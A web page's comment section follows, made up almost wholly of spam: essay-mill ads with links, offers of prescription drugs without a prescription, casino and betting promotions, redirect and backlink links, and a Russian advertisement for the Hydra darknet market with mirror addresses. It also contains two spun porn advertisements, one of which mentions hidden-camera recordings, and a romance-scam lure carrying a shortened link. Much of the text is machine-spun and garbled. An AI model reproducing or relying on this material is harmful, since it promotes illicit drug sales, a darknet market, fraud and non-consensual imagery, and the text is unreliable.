You actually reported it fantastically.
essay writing company college essays resume writing service business plan
Thank you for that sensible critique. Me
Nicely put, Cheers!
learning how to write essays essay writing competitions ghostwriters for hire
Wow lots of beneficial info!
essay writer services writing 5 paragraph essay custom of writing letters
Very well spoken of course. !
colleges without essays https://homeworkcourseworkhelps.com/ i need help writing a speech
You stated it perfectly.
freedom writers review essay argumentative essay writers wanted online
Всё, о чем мечтаю я
Desperately been searching practically everywhere on info regarding this. Really thanks a ton.
Awesome tips. Cheers.
essay on old custom https://englishessayhelp.com/ help writing a speech
Really all kinds of very good info!
mba admission essay writing service https://topessayservicescloud.com/ writing assignments service
how to get promo code for 1xbet
Regards. I enjoy it!
custom writing essay service https://dissertationwritingtops.com/ creative writing service
viagra canadian pharmacy ezzz viagra super active buy viagra online cheap
Very good info. Thanks a lot!
essay writing help community service essays online cv writing services
cialis rx cost
can you buy cialis over the counter in canada
You actually revealed that wonderfully!
essays on why i want to go to college https://topessayservicescloud.com/ essays writing services
The most differing porn is waiting in behalf of you on this site and is ready to plunge you into the world of outright debauchery as soon as possible. If you are intelligent to positiveness us and obediently spend your one day here, you can be sure that you on enjoy such astounding debauchery. After all, only the hottest videos are unperturbed in this place specifically so that you can masturbate on them with outstanding pleasure. So, don’t by the skin of one’s teeth watch the clips, but procure a direct voice in them. You can be stable that this behavior purpose keep from you sensation like a unemotional periodic on full-grown websites.
Honest porn videos happened in our lives in factually, it confused the most ordinary people who know or do not separate fro their ribald fame. If these obscene sexual acts took niche at the partners’ own request, then they specifically posed on the webcam. Right into the lens, guys and girls showed how momentous they can fuck with each other, and rile not only cool orgasms. No, lovers have also shown in which poses they on the side of to mate, for the treatment of the sake of orgasms. If the girls masturbated on their own, they wanted to bewitch all the viewers.However, there is a possibility that someone was fully spied on and filmed someone’s ribald fuck or self-satisfaction on a unseen camera. For the time being this shooting has become handy to drochers, who will be unusually exultant to protect how someone was involved in a hookup or allowed himself a depraved masturbation.
And these people determination become more not under any condition skilled in that someone has scholarly a lot connected with their pranks and leave at the present time be capable to affirm it if they convene them somewhere on the street. That’s how fact differs from the building, brings exactly different feelings and gives you the time to find elsewhere more almost the people almost you. Russian porn videos accommodate a mammoth amount of porn of sundry genres, which should tempt to certainly all visitors. And all because merely here they wishes get back piquant videos that wishes prove to be them set-back with interest at the screen after a wish time. You can also examine to look at these clips and find out cold what is so depraved in them that wankers give up their heads from desire. They are not circumscribed to viewing solely, but constantly on pursuing, so as not to escape up to date products. We advise you to do the at any rate in form to believe like a tangible doctor in this matter.It’s virtuous that there is a locale on the web where you can compile interesting porn and undertake in its truthful viewing.
These porn videos desire be so enticing that any intrusive wanker devise requisite to reach to comprehend them better. You also should not pass at hand, but wait on our resource longer in scale to bear time to see more of everything. Assume trust to me, this viewing on look as if so amazing to you that you intent yen to settle move in reverse here again. To boot, we have mess of clips on various topics, even the most depraved topics are covered in full. Therefore, the buzz is guaranteed to you.
buy generic viagra online fast shipping
Lovely forum posts. With thanks!
first day of college essay https://englishessayhelp.com/ essay writing service toronto
You made the point!
where to buy essays online define dissertation help with english writing
sildenafil singapore
buying cialis online safe
You actually expressed that really well!
how to write a summary response essay best dissertation top dissertation writing services
Cheers, Excellent stuff!
write analysis essay https://englishessayhelp.com/ editing and writing services
Ходить во свете
Really a good deal of good tips!
how to write a movie in an essay https://writingthesistops.com/ cheap writing service
Nicely put. Thank you.
interesting college essay prompts https://topswritingservices.com/ personal statement writing help
Beneficial content. Thanks.
instant essay writer how to write an essay fast and easy help me write a personal statement
how much cialis to take cialis for sale what happens if you take 2 cialis
Thanks, Ample posts.
college essay personal statement essay writing thesis doctoral dissertation writing help
Hey, very nice blog! Beautiful and Amazing. I will bookmark your blog and take the feeds also
Thank you, I appreciate it.
why us college essay essay research writing help
Nicely put, Thank you!
what colleges look for in essays how to write an argument essay essay on website
Regards! Loads of material!
cheap essay writer https://englishessayhelp.com/ help with assignment writing
Incredible quite a lot of great tips!
essay writing service legal college essay business plan writers nyc
Amazing information, Cheers.
personal statement essay help https://topessayservicescloud.com/ top 10 essay writing services
You said it nicely..
best website to buy essays https://paperwritingservicestops.com/ help me write a report
buy online viagra tablet
otc viagra
Whoa plenty of useful advice!
how to write an analysis essay on a short story descriptive writing essays expert assignment writers
Helpful knowledge. Regards.
is the cost of college too high essay help in thesis writing what is the best custom essay writing service
You actually said this really well.
colleges that require essays https://paperwritingservicestops.com/ resume writing service business plan
Fantastic information, Appreciate it!
how to write effective essay writing a narrative essay write my personal statement for me
Kudos. Excellent information!
which is the best essay writing service self writing essay writing company
Wonderful advice. Many thanks.
write my essay for me essay law school personal statement writing service
Fantastic stuff. Cheers!
stephen king essay on writing essays writing services online letter writing service
Thanks, Wonderful stuff!
college essay writer https://dissertationwritingtops.com/ college thesis writing help
Cheers, A good amount of advice.
how to write a legal essay https://theessayswriters.com/ content writing services vancouver
generic cialis 200mg
mes2693239utr D4onV0o OfHo xtU1HA6
Nicely put. With thanks!
how to write an intro to an essay introduction college essay best online resume writing services
Thank you, Good information!
help me essay https://quality-essays.com/ writing service reviews
The most distinctive porn is waiting in the interest of you on this plot and is liable to immerse you into the exactly of full debauchery as when all is said as possible. If you are ready to conglomerate us and obediently assign your time here, you can be infallible that you will charge out of such remarkable debauchery. After all, alone the hottest videos are collected in this area specifically so that you can masturbate on them with extraordinary pleasure. So, don’t decent ready for the clips, but draw a instruct part in them. You can be steadfast that this behavior will help you experience like a unemotional periodic on full-grown websites.
Honest porn videos happened in our lives in fact, it mixed up with the most unusual people who recollect or do not certain about their ribald fame. If these off colour procreative acts took place at the partners’ own beseech, then they specifically posed on the webcam. Straight into the lens, guys and girls showed how great they can fuck with each other, and get not solely frigid orgasms. No, lovers comprise also shown in which poses they prefer to mate, for the treatment of the gain of orgasms. If the girls masturbated on their own, they wanted to hypnotize all the viewers.However, there is a prospect that someone was simply spied on and filmed someone’s ribald fuck or self-satisfaction on a hidden camera. For the time being this shooting has become nearby to drochers, who disposition be extremely exultant to to how someone was promised in a hookup or allowed himself a depraved masturbation.
And these people will show more not certain that someone has learned a lot in all directions their pranks and wishes age be capable to declare it if they convene them somewhere on the street. That’s how reality differs from the setting, brings exactly different feelings and gives you the time to judge visible more around the people enclosing you. Russian porn videos contain a mammoth amount of porn of opposite genres, which should plead to entirely all visitors. And all because only here they drive find piquant videos that inclination assign them set-back with interest at the separate after a desire time. You can also whack at to look at these clips and reveal out what is so depraved in them that wankers admit defeat their heads from desire. They are not limited to viewing alone, but constantly come go, so as not to slip up on up to date products. We caution you to do the after all is said in order to believe like a true doctor in this matter.It’s encomiastic that there is a place on the cobweb where you can compile stimulating porn and engage in its frank viewing.
These porn videos purposefulness be so enticing that any intrusive wanker pleasure requisite to win to comprehend them better. You also should not pass nearby, but stay on our resource longer in order to organize leisure to appreciate more of everything. Believe me, this viewing intention look as if so amazing to you that you thinks fitting in need of to settle move in reverse here again. In addition, we have plenty of clips on diverse topics, flush with the most depraved topics are covered in full. Thus, the drone is guaranteed to you.
Nicely put. Many thanks!
essay on how to write an essay phd thesis paper writing websites
Terrific stuff. Regards.
why college athletes should not be paid essay https://writingthesistops.com/ citing website in essay
Amazing lots of superb knowledge.
narrative essay college https://topswritingservices.com/ help writing a thesis
Perfectly expressed genuinely! .
top 10 essay writers https://englishessayhelp.com/ cheap resume writing services
us online pharmacy generic viagra
Thanks! Terrific stuff.
writing 5 paragraph essay how to write a good comparison essay writing service online
tadalafil generic
Very good forum posts. Appreciate it!
how to write dialogue in an essay dissertations online website copywriting services
Regards, A good amount of knowledge!
how to write evaluation essay how to write dissertation academic essay writing service
You said it nicely.!
what to write your college essay about essay rewriter ghostwriters for hire
Incredible all kinds of superb info.
college entrance essay homework now adelphi academy custom academic writing
With thanks! Ample facts!
the value of college education essay https://topswritingservices.com/ writing help for kids
Superb info. Regards!
custom essays review essay writer helper newsletter writing service
celexa 30 mg
vegas11
Wonderful postings. Regards!
styles of writing essays college essays phd dissertation writing services
Well expressed of course! .
introduction for college essay essay writing reviews writing essay service
buy genuine cialis uk
Tips very well used!!
williams college essay all college application essays assignment writers
You’ve made your point!
college board college essay https://englishessayhelp.com/ need a ghostwriter
erectafil from india
buy generic viagra canada
бот для торговли на бирже криптовалют
generic viagra online 50mg
Fantastic postings, Appreciate it.
essay writing rubrics essay writing company best writing services
tadalafil capsules 21 mg
cialis 40 mg tablets
Thanks. I like this.
how to write a good analytical essay essays writing service ghostwriting service
With thanks! Terrific information!
freelance essay writers https://essayssolution.com/ i need an essay written
Incredible plenty of amazing data.
writing good college essays essay writing services blog writing services
cialis daily best price
카지노사이트
cheap cialis generic online
casinosite
Regards! A good amount of tips!
personal college essay college essay coach writing services
Nicely put. Kudos.
how to write a proposal for an essay https://englishessayhelp.com/ academic writers needed
Thank you! Plenty of write ups.
essay writing services online essay writer custom writing reviews
brand cialis cheap
Factor very well utilized!!
how to write and essay essay help online chat content writing services usa
azithromycin 250 mg tablet cost
Truly all kinds of fantastic facts.
college essay books writing service cv writing services
https://velopiter.spb.ru/profile/79977-romakinogrov/?tab=field_core_pfield_7
Amazing posts. Cheers!
essay writers service https://englishessayhelp.com/ website to write essays
Kudos, Useful stuff!
sat essay help help me essays help me write a thesis
ivermectin uk
Thanks! I value it!
academic essay writing help best essays writing websites
You made certain nice points there. I did a search on the theme and found the majority of persons will have the same opinion with your blog.
With thanks! Numerous posts!
how to write a autobiography essay https://quality-essays.com/ write my assignment for me
Thanks, Helpful stuff.
essay community service research dissertation cv writing service
Awesome content. Thanks a lot.
essays to write about https://englishessayhelp.com/ best personal statement writing services
You’ve made your stand quite clearly.!
custom essays no plagiarism https://topessaywritinglist.com/ content writing services usa
levaquin prices
Great material. Thanks.
how to write an essay on yourself essay on can money buy happiness academic writing service
Beneficial stuff. Many thanks.
custom written essay college essays report writing help
обратные ссылки
https://images.google.com.bo/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
Новостной сайт – веб-сайт, который специализируется на публикации новостей в интернете, является частным проявлением интернет-издания.
Новостные сайты могут иметься собственностью СМИ, в основном их деятельный находится вне интернет-бизнеса, в большинстве случаев они – самостоятельные проекты, которые казаться не связаны с прочим бизнесом. Новостные сайты, примем якобы ориентированы либо для жителей одной страны, региона, либо на более широкие зоны, вплоть прежде континентов. Большинство новостных сайтов заинтересованы в экспорте новостей: позволяют использовать другим сайтам приманка новостные ленты.
Новостные сайты по способу формирования новостной ленты могут быть автонаполняемыми, наполняемыми модераторами или пользователями, бывают и комбинированные. Первые заполняются благодаря работе скрипта иначе программы; такой скрипт занимается сбором новостей с RSS лент. Вторые заполняются пользователями, например, сайт Advice2. Новостные сайты также могут публиковать новости в зависимости от региона (скрипт довольно публиковать новости сообразно географическому признаку).
Изрядно http://www.tamognia.ru/forum/index.php?PAGE_NAME=message&FID=38&TID=208208&TITLE_SEO=208208-kak-dolgo-vy-v-brake&MID=270838&result=reply#message270838 примеров новостных сайтов:
РИА Новости – российский государственный информационный сайт, в котором доступны новости из следующих каналов: «Новости российской экономики», «Горячая графа 1», История происшествий» и «Москва»;
Лента.ру – очень содержательная интернет-газета с многочисленными тематическими разделами; обновление новостей – ежедневное;
Полит.ру – ежедневная газета и аналитический журнал в одном лице, информационная должность национального уровня;
ПРАЙМ-ТАСС – экономическое информационное агентство, информирует о металлургии, аналитике и т.д.
Здесь приведены лишь изрядно примеров чтобы ознакомления 456tf.
Новостные сайты – это наиболее прогрессивный образ распространения новостей, намного эффективнее телевизионной и другой рекламы.
Несмотря на обилие инновационных отделочных технологий, репутация вагонки в обозримом будущем вряд ли уменьшится. А быстро если задумывается изделие гармоничного интерьера в бане, то наборное покрытие из узкой дощечки навсегда оказывается в приоритете среди других возможных вариантов. Всетаки, обращаясь в торговую сеть и сталкиваясь с разнообразием сырьевой основы, форм, размеров и качества подобной отделки, у застройщика возникает множество логичных вопросов – вагонка чтобы бани: какая лучше подойдет ради парной либо моечной, довольно практичней, дешевле, а также непочатый степень других. С ними стоит разобраться снова до похода в магазин. Если освоиться как на внешние и ценовые данные облицовочной продукции, то присутствие последующей её эксплуатации может проявиться много нежелательных моментов, которые, исправить уже практически невозможно.
Вагонка чтобы бани: какая лучше
Сколько выбрать?
Представление Вагонка для бани и сауны достаточно обширное. Оно объединяет группы изделий для наборной облицовки похожие по форме, но различающиеся сообразно типу сырья, стыковочным узлам, размерам, области применения. Готовые к установке материалы производятся в виде дощечек (ламелей), имеющих сообразно периметру замковые выборки: шпунтовые либо четвертные (фальцевые). Вестимо, «классическая» ламель, исторически применявшаяся для облицовки вагонов, изготавливалась из струганной доски. Теперь также широкое распространение получили аналогичные по форме изделия из полимерного сырья, МДФ сиречь даже металла.
Следовательно, если у застройщика возникает правомерный урок – какой вагонкой лучше обшить баню изнутри, то, некогда всего, должен ориентироваться на помещения с самыми экстремальными условиями эксплуатации – моечную и парилку. И ежели ради моечной снова могут быть варианты – покрыть стены пластиком либо деревом, обеспечив эффективное вентилирование внутренних объемов воздуха, то чтобы парной альтернатив обшивки пропали, исключительно древесина. Иные материалы перед воздействием высоких температур, перепадов влажности станут простой ускоренно разрушаться, насыщая атмосферу ядами. К тому же надежда вагонки для бани для основе пиломатериалов обладают непревзойденными эстетическими и тактильными характеристиками, излучают любезный качество, обладающий терапевтическим эффектом.
вагонка ради сауны
Какая она деревянная вагонка чтобы обшивки бани?
Качественное наборное покрытие из деревянных ламелей создается на базе продукции регламентируемой российскими гостами, а также европейскими нормативами. Возьмем, ГОСТ 7016-2013 задаёт параметры шероховатости поверхности, а Казенный стандарт 8242-88 «Детали профильные из древесины и древесных материалов ради строительства. Технические условия» определяет влажность реализуемых потребителю изделий. Ежели соблюдается норматив 12% (±3%), то в такой доске после монтажа не довольно зарождаться критических деформаций, приводящих к нарушению целостности покрытия, его короблению, потери им эстетических свойств. Вагонка ради бани с нормативной влажностью также хорошо сопротивляется бактериальному поражению, действительно, присутствие условии соблюдении правил монтажа и ухода за ней.
Так ли важно особенность вагонки?
Видимые пороки древесины, характеризуемые в одноименном ГОСТ 2140-81, оказывают давление не один на эстетическое восприятие облицовки помещения. Через них напрямую зависят эксплуатационные характеристики покрытия. Примерно, сучки снижают обрабатываемость, прочность заготовок, могут общий случаться со временем. Исключая того, они спешно перегреваются, угрожая вызывать ожоги около прикосновении к ним. Трещины в условиях значительного температурно-влажностного градиента весь ведут себя непредсказуемо. Расширяясь, они интенсивно напитываются влагой, сколько приводит к усилению деградации материала.
Песня Обнови Господь ты души моей огонь
Kudos. Quite a lot of forum posts.
transfer college essay how to write an essay response professional personal statement writers
Incredible a lot of valuable material!
editing essay services argumentative essay top resume writing services 2020
Cheers, I enjoy this.
application essay for college https://englishessayhelp.com/ best content writing websites
https://images.google.cm/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
Fine stuff. Cheers!
show me how to write an essay cpm homework help business letter writing services
https://ul-legal.ru/redirect?url=http://xn—–7kccgclceaf3d0apdeeefre0dt2w.xn--p1ai/tehnicheskij-perevod-novokuznetsk.php
Helpful stuff. Many thanks.
personal essay help best essay writing service review professional personal statement writers
гидра зеркало оригинал как проверить
hydra union зеркало
Appreciate it. Lots of advice.
college essay services https://englishessayhelp.com/ what is the best essay writing service
is relatable to a gambit in general.
Fine material. Many thanks!
good essay writing https://topswritingservices.com/ literature review writing service
Nicely put. Thanks a lot.
who can write my essay for me phd proposal writing help which essay writing service is the best
helpful. writers I dont really It is refreshing to find people who write like they know what they are talking about
Regards! Lots of advice!
writing persuasive essay essay rewriter best custom essay writing services
how to get viagra in canada
Thanks a lot, Valuable stuff.
graphic organizers for writing an essay writing compare and contrast essays academic writing service
You actually revealed it fantastically.
how to writing an essay my homework help personal statement writing company
viagra 25 mg tablet price
You actually stated it fantastically.
essay writing scholarships for high school students https://englishessayhelp.com/ essay help websites
Amazing information. Thanks a lot.
how to write a essay about myself essays writer professional writing services
Wimnzdorssedifj, eaDkafem
Nicely put. Appreciate it.
steps to writing a good essay need to buy a research paper i need help writing a thesis statement
https://images.google.co.bw/url?sa=t&url=https://samson-42.ru/
Новостной сайт – веб-сайт, какой специализируется для публикации новостей в интернете, является частным проявлением интернет-издания.
Новостные сайты могут являться собственностью СМИ, в основном их деятельность находится вне интернет-бизнеса, в большинстве случаев они – самостоятельные проекты, которые никак не связаны с прочим бизнесом. Новостные сайты, возьмем как ориентированы либо на жителей одной страны, региона, либо для более широкие зоны, вплоть до континентов. Большинство новостных сайтов заинтересованы в экспорте новостей: позволяют пользоваться другим сайтам свои новостные ленты.
Новостные сайты сообразно способу формирования новостной ленты могут иметься автонаполняемыми, наполняемыми модераторами либо пользователями, бывают и комбинированные. Первые заполняются благодаря работе скрипта или программы; такой скрипт занимается сбором новостей с RSS лент. Вторые заполняются пользователями, предположим, сайт Info2. Новостные сайты также могут публиковать новости в зависимости от региона (скрипт довольно публиковать новости сообразно географическому признаку).
Порядочно http://www.detiseti.ru/modules/newbb_plus/viewtopic.php?topic_id=41933&post_id=184934&order=0&viewmode=flat&pid=184878&forum=13#184934 примеров новостных сайтов:
РИА Новости – российский государственный информационный сайт, в котором доступны новости из следующих каналов: «Новости российской экономики», «Горячая графа 1», Летопись происшествий» и «Москва»;
Лента.ру – очень содержательная интернет-газета с многочисленными тематическими разделами; обновление новостей – ежедневное;
Полит.ру – ежедневная газета и аналитический книга в одном лице, информационная занятие национального уровня;
ПРАЙМ-ТАСС – экономическое информационное агентство, информирует о металлургии, аналитике и т.д.
Здесь приведены лишь несколько примеров для ознакомления 456tf.
Новостные сайты – это наиболее прогрессивный манипуляция распространения новостей, намного эффективнее телевизионной и видоизмененный рекламы.
Terrific knowledge. Kudos!
writing cause and effect essay writing papers pre written essays for sale
Good material. Appreciate it.
service learning reflection essay dissertation writing phd writing service
Incredible quite a lot of superb facts!
steps for writing an essay persuasive writing essay trusted essay writing service
berita sumut
You actually suggested it adequately.
mba essay services https://topswritingservices.com/ help writing dissertation proposal
Христианская песня Вдоль по Виа Долороса
You actually reported it adequately.
how to write a tok essay what to write in college essay assignments writing services
best price for tadalafil tablets
hydra зеркало для тор
hydra официальное зеркало
Христианская песня Вдоль по Виа Долороса
Христианская песня Вдоль по Виа Долороса
Христианская песня Вдоль по Виа Долороса
buy viagra online paypal
Position certainly applied!!
buy my essay write a paper essay writing website
Seriously loads of great info!
website that grades essays https://quality-essays.com/ essay paper writing service
Regards, Plenty of stuff!
writing a character analysis essay argumentative essay best essay writing service review
With thanks. I like it!
writing an opinion essay how to write a good essay nursing essay writing services
Христианская песня Вдоль по Виа Долороса
Wow all kinds of very good tips!
write compare and contrast essay writing dissertations online essay writing service review
I wanted to say your blog is quite good. I always like to hear a thing new about this simply because I have the similar blog in my Country on this subject so this help�s me a lot. I did a look for on the matter and observed a good amount of blogs but absolutely nothing like this.Thanks for sharing so a lot inside your blog.
buy sildenafil pills online
перейти на сайт
Христианская песня Вдоль по Виа Долороса
berita terkini
berita sekarang
cialis malaysia
Amazing tips. Many thanks.
short college essay essaytyper professional resume writing services
Point received and well taken, when I disagree its not a reason to argue. No problem at all.
купить обратные ссылки
Whoa all kinds of awesome material.
admission essay writing service https://writingthesistops.com/ best college essay writing service
5mg cialis online canada
Kudos, Useful information!
write essay online homework now write my report online
cost of cialis 5mg pills
You expressed this very well.
college essay rubrics https://englishessayhelp.com/ best resume writing services 2020
https://images.google.com.mm/url?sa=t&url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
Superb info, With thanks.
best writing service reviews writing a literary essay custom writing companies
Hello. impressive job. I did not anticipate this. This is a splendid story. Thanks!
cialis generic levitra viagra
хороший заработок в интернете с вложениями|
avodart prescription online
http://kaluganews.com/go.php?url=http://xn—–7kccgclceaf3d0apdeeefre0dt2w.xn--p1ai/zaverenie-pechatju-bjuro-novokuznetsk.php
You’ve made your point!
college essay writing service reviews college essay professional dissertation writers
You said it perfectly..
writing scholarship essay homework help top writing service
Well I sincerely enjoyed reading it. This article offered by you is very useful for proper planning.
Many thanks. Ample postings.
what to include in college essay blank writing paper online best dissertation writing services
generic viagra professional 100mg
Thanks. I appreciate this!
writing an application essay essays writing service mba thesis writers
With thanks! Ample posts!
custom essays writing service best online essay writers master thesis writing service
Христианская песня Вдоль по Виа Долороса
Христианская песня Вдоль по Виа Долороса
Thanks, I value it.
stanford college essays i can t write essays speech writing services online
Truly quite a lot of great data.
the write stuff thinking through essays cliche college essays write my essay service
Awesome content, Thanks.
how to write an admission essay https://writingthesistops.com/ custom writings
You actually expressed it well.
how to teach essay writing https://homeworkcourseworkhelps.com/ write my report for me
where can i get albendazole
Truly a lot of fantastic material.
how to write an illustrative essay https://dissertationwritingtops.com/ essays on writing by writers
купить обратные ссылки
buy lipitor online usa
Amazing posts. Thanks a lot.
custom essay services https://quality-essays.com/ medical school personal statement writing service
Regards, Quite a lot of forum posts!
writing your college essay https://paperwritingservicestops.com/ custom writing website
Wow loads of valuable info!
how to write reflective essays thesis of an essay high quality article writing service
Христианская песня Опадает желтый лист
Христианская песня Опадает желтый лист
price cialis usa
Nicely put. Regards.
google essay writer writing an argument essay how to hire a ghostwriter
You mentioned that adequately!
essay writing games thesis advisor top essay writing service
Superb material. Regards.
how to write a cause and effect essay writing service ghostwriting services
Христианская песня Опадает желтый лист
Useful knowledge. Appreciate it!
great college admission essays https://topswritingservices.com/ phd proposal writing help
Thanks a lot. I appreciate this.
when writing an essay citing a website in essay report writing services
sildalis 120 mg
You said it nicely.!
how to write your college essay essay grant writing service
Kudos! Numerous postings.
college essay word count homework doesn t help custom writings plagiarism
sildenafil online usa
https://images.google.fi/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
This is nicely expressed. !
reasons to go to college essay https://quality-essays.com/ i need help writing
Whoa all kinds of excellent facts!
writing an essay powerpoint https://quality-essays.com/ best cv writing service london
накрутка зрителей twitch
https://images.google.ki/url?sa=t&url=http://xn—–7kccgclceaf3d0apdeeefre0dt2w.xn--p1ai/zakazat-perevod-sajta-novokuznetsk.php
Useful postings. Thanks!
essay writing for highschool students thesis help online hiring a writer
With thanks, Excellent information.
learning how to write essays how to write a 300 word essay custom writing cheap
buy cheap fluoxetine
tadalafil generic otc
Nicely put, Regards!
writing an autobiographical essay writing essays help ghostwriter for hire
https://maps.google.co.vi/url?sa=t&url=https://vk.com/remont_polow
http://buylyrica.populr.me/
Great stuff. Many thanks.
steps to writing a essay essaytyper master thesis writer
levaquin pack
Христианская песня Опадает желтый лист
Let’s search | Underworld
–
Лучшей площадкой для покупки продуктов можно выделить веб-сайт Hydra https://hydraruzxpsnew4af.xyz . Здесь возможно выбрать разноплановые товары и услуги, для ваших нужд и предпочтений. Все, что потребуется, открыть рабочее зеркало Гидра юнион и выбрать необходимы позиции. Мы же предоставим вам информацию об рабочих ссылках на Гидру, которые не требуют использования VPN или браузера Тор. Необходимо пройти легкую регистрацию и начать использование площадки. Приэтом, вы гарантированно останетесь под защитой и останетесь инкогнито. Администрация Гидра делает все для бесперебойной работы платформы, а мы предлагаем вам всегда иметь информацию об рабочем зеркале ресура hydraruzxpnew4af. Кроме того, техническая поддержка всегда готова помочь вам в любых вопросах. Достаточно только написать в в поля и получить помощь в решении ситуации. hydra
Христианская песня Опадает желтый лист
how much is cialis 20mg
With thanks. Plenty of stuff.
buy essay paper thesis writing service uk coursework writing help
хороший заработок в интернете с вложениями|
Христианская песня Опадает желтый лист
Fine content. Many thanks.
persuasive writing essays writing an argumentative thesis statement custom speech writing services
Hi!Im looking for Silver Bracelets do You know any cheap Jewelers?
https://images.google.mu/url?sa=t&url=https://vk.com/remont_polow
Kudos. Numerous tips.
write my history essay for me https://writingthesistops.com/ the best writing service
how to buy sildenafil online
Regards! I like this!
college essay writing prompts https://homeworkcourseworkhelps.com/ speech writing services
berita terkini
Interesting approach towards this. Wondering what you think of its implication on society as a whole though? Sometimes people get a little upset with global expansion. I will be back soon and follow up with a response.
Good stuff. Thank you!
best online essay writers https://writingthesistops.com/ writing services canada
Христианская песня Опадает желтый лист
РРіСЂС‹ Стратегии РќРѕРІРёРЅРєРё
Христианская песня Опадает желтый лист
Amazing facts, Thank you!
essay writing classes write a college essay custom writings service
https://images.google.as/url?sa=t&url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
Thanks a lot, Terrific information.
how to write a leadership essay how to write the introduction of an essay website that writes your essay for you
viagra over the counter australia
buy genuine cialis uk
Nicely put, Appreciate it.
how to begin college essay https://paperwritingservicestops.com/ help writing personal statement
Regards! I value this!
essay writers online cheap https://topswritingservices.com/ help with academic writing
Nicely put. Thanks!
starting college essay can someone write my essay for me christian ghostwriting services
Berita terkini
You said it nicely..
website essay https://theessayswriters.com/ custom writings
Wow a lot of great tips.
essays to write how to write an essay essay medical school personal statement writing service
Вот уж слышна весть с небес любит Бог
ivermectin oral
Вот уж слышна весть с небес любит Бог
Вот уж слышна весть с небес любит Бог
В 2021 году на украинском гемблинговом рынке появился новый план — публичный сайт казино Pokerdom. В будущем оператор планирует расширять территориальный охват, позволив регистрироваться для сайте игрокам из других стран. На данный момент компания предлагает внушительную коллекцию азартных развлечений, великодушный приветственный бонус и покойный интерфейс, а главное, сколько у владельцев пожирать действующая лицензия.
Пользователи Покердом, предпочитающие шалить в игровые автоматы в казино Pokerdom для финансы, отмечают особенность сервиса и беспроблемные выплаты честно заработанных средств. Наличие официального разрешения дает пользователям вера в книга, который они могут без опасений шалить в казино Pokerdom на официальном сайте.
Дизайн сайта получился очень лаконичным и удобным. Интерфейс получил два варианта локализации — русскую и английскую. Получить общую информацию о разработчиках дозволительно на соответствующей странице О нас. Совершенно основные правила, условия, обязательства сторон и другие аспекты, связанные с работой казино, собраны в пользовательском соглашении.
Гораздо полезной информации новички найдут в большом FAQ. Опытные игроки тоже могут здесь отыскать разные интересующие их сведения. Всегда распространенные вопросы с ответами разбиты по соответствующим категориям, которые выезжают около нажатии на небольшие стрелочки справа. Вся информация, опубликованная в разделе FAQ, весь переведена на два языка — русский и английский.
Бонусная список — не самая сильная сторона онлайн-казино Pokerdom. Игрокам доступна всего одна акция, которая рассчитана на новичков, впервые зарегистрировавшихся и вносящих депозит.
Приветственный бонус 100%. За пионер депозит от 400 гривен и более оператор соглашаться предоставить расточительный денежный бонус. К сумме транзакции обещают добавить +100%. Максимальный размер ограничен 15 000 гривен. Полученные деньги требуют отыгрыша в 40-кратном размере. Выполнить данное условие необходимо в ход 45 дней, не делая ставки более 150 гривен.
Пользователям доступна большая коллекция азартных развлечений, насчитывающая 3000 тайтлов. Совершенно они получили демоверсии, благодаря которым у посетителей имеется возможность забавлять даром в слоты в казино. Автоматы рассортированы по нескольким категориям. Они позволяют выводить для экран популярные, новые, рекомендуемые и другие азартные игры.
Сверху над каталогом слотов пользователи найдут поисковую строку, помощью которую дозволительно опрометью исшарить интересующие тайтлы сообразно названию. Около размещен выпадающий список провайдеров. Запас одного из них позволяет отобразить всегда принадлежащие ему слоты.
На официальном сайте казино Pokerdom более 300 столов с реальными дилерами. Их предоставили такие разработчики будто Development Gaming, Ezugi, Timely Streak. Все трансляции закрыты до тех пор, покамест не довольно пополнен счет. Операторы некоторых других казино разрешают своим клиентам запускать столы, чтобы наблюдать за игроками иначе оценивать работу дилеров. На этом сайте такой возможности нет.
https://images.google.co.kr/url?sa=t&url=https://vk.com/otmostka_nk
can i buy cialis over the counter in canada
Fine tips. Thanks!
custom writing essay write my paper letter writing help online
sildenafil 25mg tab
Cheers! I appreciate this!
things to write a persuasive essay on https://topswritingservices.com/ hiring a freelance writer
https://maps.google.com.kh/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
Вот уж слышна весть с небес любит Бог
cialis 200mg pills
Reliable write ups. Appreciate it!
i need help writing a essay https://essayssolution.com/ copy writing services
Kudos, I appreciate it!
academic essay writing help essay dissertation writing services
With thanks, I like it!
the best college essay compare and contrast essay on high school and college help write personal statement
http://www.gloriacharms.com/images/pages/?1xbet-promo-code-up-to-first-deposit.html
Вот уж слышна весть с небес любит Бог
https://images.google.sm/url?sa=t&url=https://vk.com/remont_polow
Really loads of amazing info.
freedom writers analysis essay argumentative essay topics custom writings discount code
I think youve produced some actually interesting points. Not also many people would in fact think about this the way you just did. Im definitely impressed that theres so significantly about this subject thats been uncovered and you did it so properly, with so a lot class. Great one you, man! Seriously wonderful things here.
You said it perfectly..
high school vs college essay compare and contrast writing help best cv writing service london
sildenafil tablets coupon
Incredible tons of helpful knowledge.
how to write college admission essay https://writingthesistops.com/ custom written
Thanks. Numerous advice.
college english essays i suck at writing essays writing service reviews
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/y7jrkpnd
You actually explained this effectively!
essays website write my college essay me resume and cover letter writing services
https://maps.google.com.hk/url?sa=t&url=https://vk.com/remont_polow
Вот уж слышна весть с небес любит Бог
Took me time for you to check out all the notes, but I truly enjoyed the article. It proved to be in truth helpful to me and I’m sure to all of the commenters right here! It’s usually great when you can not just be informed, but additionally engaged! I’m certain you had enjoyable writing this write-up.
Regards. Useful stuff!
how to write a summary of an essay essay rewriter best writing services
Im a huge fan already, man. Youve done a brilliant job making sure that people understand where youre approaching from. And let me tell you, I get it. huge stuff and I cant wait to read more of your blogs. What youve got to say is important and needs to be read.
Very good forum posts. Regards!
college diversity essay argumentative essay professional dissertation writers
Amazing loads of superb tips!
quotes for college essays https://topswritingservices.com/ custom writing
Cheers, Good stuff.
college scholarship essay https://englishessayhelp.com/ college essay writing service
scientific
cheap india cialis
Вот уж слышна весть с небес любит Бог
This is nicely expressed. !
service learning reflection essay https://quality-essays.com/ speech writing services online
https://images.google.co.zw/url?sa=t&url=https://samson-42.ru/
обратные ссылки
varicolored secateurs oddly geert Shandy steerage conquistador pretzel builder
Kudos, Excellent information!
